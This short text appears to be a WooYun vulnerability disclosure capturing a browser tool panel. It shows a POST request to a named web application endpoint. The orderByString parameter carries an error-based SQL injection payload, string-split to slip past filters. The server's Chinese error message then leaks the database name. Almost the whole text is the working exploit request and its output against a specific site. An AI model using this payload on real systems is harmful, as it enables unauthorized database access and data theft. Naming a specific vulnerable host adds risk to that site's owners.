 Load URL
http://www.gdadr.cn/acrms/EagleActions/defaultDropTreeDataProvider
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=send&parentId=-1&labelField=groupName&valueField=1&tableId=eg_group&orderField=orderId&orderMethod=desc
&orderByString=orderId desc;exec('sel'%2b'ect convert(int,db_name())')--
出錯啦!
ERROR
Error : 在将 nvarchar 值 'ahrms' 转换成数据类型 int 时失败。
www.wooyun.org